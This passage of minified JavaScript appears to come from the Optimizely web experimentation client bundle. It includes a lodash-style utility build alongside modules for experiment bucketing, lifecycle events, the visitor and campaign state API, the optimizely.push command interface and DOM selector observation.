a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},337:function(t,n,e){t.exports=e(2435)._.noConflict()},6523:function(t,n,e){var i=e(2276).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},2262:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9750:function(t,n,e){var i=e(337),r=e(9069).get("stores/audience_data"),o=e(362),a=e(4451),u=e(8563),s=e(7326);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},6968:function(t,n,e){var i=e(337),r=e(3907),o=e(8563),a=e(7326),u=e(6338),s=e(3012);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9683).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(9303)},4649:function(t,n,e){var i=e(5600),r=e(9362),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},2173:function(t,n,e){var i=e(337),r=e(5600),o=e(6968),a=e(9069),u=a.get("stores/plugins"),s=e(2036),c=e(100),f=e(189),l=[e(1782),e(3808),e(2481)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},8563:function(t,n,e){var i=e(19),r=e(2036),o=e(189),a=e(5600);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},1782:function(t,n,e){var i=e(337),r=e(3808);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7326:function(t,n,e){var i=e(337),r=e(9069),o=e(9911),a=e(8563),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9683:function(t,n,e){var i=e(1861).Promise,r=e(8032).o,o=e(5797).poll,a=e(1050).x,u=e(746).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},4175:function(t){t.exports={DEFAULT_INTERVAL:20}},8032:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=r.get("stores/directive"),a=e(2223),u=(e(198),e(100),e(189),e(2262).generate),s=e(5797),c=e(9362),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},5797:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=(e(100),e(189),e(2262).generate),a=e(9362),u=e(4175).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function 